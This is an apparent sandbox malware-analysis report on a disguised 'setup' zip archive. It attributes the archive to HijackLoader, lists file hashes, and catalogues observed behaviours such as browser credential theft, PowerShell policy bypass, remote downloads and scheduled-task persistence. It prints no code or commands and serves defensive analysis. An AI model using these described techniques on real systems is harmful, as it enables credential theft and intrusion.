






| File name: | D0WN10AD_S𐌄ᴛUP_PAS5_(2992)_F1LE.zip |
| Full analysis: | https://app.any.run/tasks/349b23c0-f990-4c37-88c9-aa6b69a9a286 |
| Verdict: | Malicious activity |
| Threats: | HijackLoader is a modular malware acting as a vehicle for distributing different types of malicious software on compromised systems. It gained prominence during the summer of 2023 and has since been used in multiple attacks against organizations from various sectors, including hospitality businesses. |
| Analysis date: | November 11, 2025, 19:00:13 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v1.0 to extract, compression method=store |
| MD5: | F42E481A1462C4BCC3AA911A05BF5F11 |
| SHA1: | C13CB4E0112862660FB3E759AFA4B398995C20CA |
| SHA256: | 1A2189E4289A5B02C4008575DBBF6BF3A8B39952EF5A52B9D5BFD4C10170FC72 |
| SSDEEP: | 98304:L6xjAvNc9M/Co6n2vrcXIlKRGxqqaI6R+iySTaEmz1E0m5pwALlmrhtbpzHfaEcT:H7rSBKdjR//pWgnHPdwXM625vjYn |
MALICIOUS

Executing a file with an untrusted certificate
- Setup.exe (PID: 6952)
- CircuitProf.exe (PID: 7016)
- Setup.exe (PID: 4324)
HIJACKLOADER has been detected (YARA)
- Setup.exe (PID: 6952)
- CircuitProf.exe (PID: 7016)
Actions looks like stealing of personal data
- CircuitProf.exe (PID: 7016)
Steals credentials from Web Browsers
- CircuitProf.exe (PID: 7016)
Bypass execution policy to execute commands
- powershell.exe (PID: 2564)
- powershell.exe (PID: 5948)
Changes powershell execution policy (Bypass)
- CircuitProf.exe (PID: 7016)
- rundll32.exe (PID: 876)
PowerShell executes remote file download (POWERSHELL)
- powershell.exe (PID: 5948)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 2564)
- powershell.exe (PID: 5948)
Uses Task Scheduler to run other applications
- powershell.exe (PID: 5948)
SUSPICIOUS


Process drops legitimate windows executable
- WinRAR.exe (PID: 5240)
- Setup.exe (PID: 6952)
- powershell.exe (PID: 5948)
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 5240)
The process drops C-runtime libraries
- Setup.exe (PID: 6952)
- powershell.exe (PID: 5948)
Executable content was dropped or overwritten
- Setup.exe (PID: 6952)
- powershell.exe (PID: 5948)
There is functionality for taking screenshot (YARA)
- CircuitProf.exe (PID: 7016)
Starts POWERSHELL.EXE for commands execution
- rundll32.exe (PID: 876)
- CircuitProf.exe (PID: 7016)
